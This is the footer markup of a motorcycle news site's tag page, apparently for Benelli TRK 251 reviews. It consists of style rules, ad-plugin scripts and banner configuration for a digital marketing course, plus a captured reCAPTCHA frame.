    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-32ff9ae2add2d15201e5f7fcba3061a2 motor-custom-position" id="motor-32ff9ae2add2d15201e5f7fcba3061a2"></div><div  class="motor-0df5eca383ec0dd0a48b76bbc959bae3 motor-custom-position_2" id="motor-0df5eca383ec0dd0a48b76bbc959bae3"></div><div  class="motor-4d6f8ee5d4ebc7a883eab181778c6774 motor-new" id="motor-4d6f8ee5d4ebc7a883eab181778c6774"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-839266917\"><div class=\"sticky-sidebar motor-target\" id=\"motor-564497668\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-32ff9ae2add2d15201e5f7fcba3061a2","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/benelli-trk-251-review\/","post":{"id":4622,"author":"9","post_type":"post"},"wp_the_query":{"term_id":1520,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-32ff9ae2add2d15201e5f7fcba3061a2"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-32ff9ae2add2d15201e5f7fcba3061a2\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-19896476\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-2096220438 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-2028360418\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1774664360\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1394335332\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1136234851\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1799915449\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1786154111\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1295932051\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider2096220438 = jQuery( \".motor-slider-2096220438\" );$motorslider2096220438.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider2096220438.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider2096220438.on(\"mouseover\", function(){$motorslider2096220438.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider2096220438.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-0df5eca383ec0dd0a48b76bbc959bae3","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/benelli-trk-251-review\/","post":{"id":4622,"author":"9","post_type":"post"},"wp_the_query":{"term_id":1520,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-0df5eca383ec0dd0a48b76bbc959bae3"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-0df5eca383ec0dd0a48b76bbc959bae3\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1428487380\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-114129726 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-113489148\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1928927885\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-146912879\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1066813447\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider114129726 = jQuery( \".motor-slider-114129726\" );$motorslider114129726.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider114129726.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider114129726.on(\"mouseover\", function(){$motorslider114129726.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider114129726.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-4d6f8ee5d4ebc7a883eab181778c6774","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/benelli-trk-251-review\/","post":{"id":4622,"author":"9","post_type":"post"},"wp_the_query":{"term_id":1520,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-4d6f8ee5d4ebc7a883eab181778c6774"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-4d6f8ee5d4ebc7a883eab181778c6774\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ADdfVRGQnLBYvnvF9BiDJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652257215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>